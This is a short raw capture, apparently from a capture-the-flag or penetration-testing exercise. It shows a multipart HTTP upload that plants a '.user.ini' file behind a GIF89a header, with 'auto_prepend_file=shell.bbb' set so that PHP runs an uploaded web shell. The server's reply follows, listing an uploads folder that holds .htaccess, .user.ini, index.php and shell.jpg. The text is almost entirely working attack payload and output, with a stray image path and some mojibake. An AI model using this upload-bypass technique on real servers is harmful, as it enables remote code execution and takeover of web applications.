 ------WebKitFormBoundaryvrAA84p7XjcDdrFG
Content-Disposition: form-data; name="fileUpload"; filename=".user.ini"
Content-Type: application/octet-stream
GIF89a
auto_prepend_file=shell.bbb
------WebKitFormBoundaryvrAA84p7XjcDdrFG
Content-Disposition: form-data; name="upload"
鎻愪氦
------WebKitFormBoundaryvrAA84p7XjcDdrFG--
</form>
</body>
</html>
Your dir uploads/3f8c45add7e4722d7a34d2fea8c87504 <br>Your files :
<br>array(6) {
[0]=>
string(1) "."
[1]=>
string(2) ".."
[2]=>
string(9) ".htaccess"
[3]=>
string(9) ".user.ini"
[4]=>
string(9) "index.php"
[5]=>
string(9) "shell.jpg"
}